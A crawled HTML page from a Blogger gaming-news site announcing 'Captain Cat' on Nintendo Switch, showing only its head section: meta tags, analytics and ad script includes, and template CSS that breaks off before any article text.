

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html
body_size: 45742
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8359291031691201552/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' property='og:url'/>
<meta content='Captain Cat – Out Now on Nintendo Switch' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/w1200-h630-p-k-no-nu/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' property='og:image'/>
<title>
Captain Cat &#8211; Out Now on Nintendo Switch - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Captain Cat – Out Now on Nintendo Switch' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Captain Cat – Out Now on Nintendo Switch' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' name='twitter:image'/>
<meta content='Captain Cat – Out Now on Nintendo Switch' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
